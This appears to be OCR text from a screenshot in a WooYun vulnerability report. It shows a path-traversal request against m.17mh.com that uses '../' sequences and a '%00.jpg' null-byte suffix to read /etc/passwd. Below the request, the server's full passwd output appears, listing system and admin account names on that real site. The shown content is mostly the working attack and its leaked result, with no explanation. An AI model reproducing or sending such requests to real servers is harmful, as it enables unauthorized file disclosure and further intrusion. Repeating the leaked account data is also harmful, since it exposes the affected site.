 http://m.17mh.com//m.php?a=show&id=29805&m=../../../../../../../../../../etc/passwd%00.jpg&s=bc98bcd5ae717f1aa7a4d6082a8e019f
17mh.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin uuidd:x:100:102:UUID generator helper
daemon:/var/lib/libuuid:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin ident:x:98:98::/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:101:156:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin mysql:x:500:500::/dev/null:/sbin/nologin www:x:1000:1000::/dev/null:/sbin/nologin wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologin
mhadmin:x:1001:0::/home/mhadmin:/bin/sh
www.wooyun.org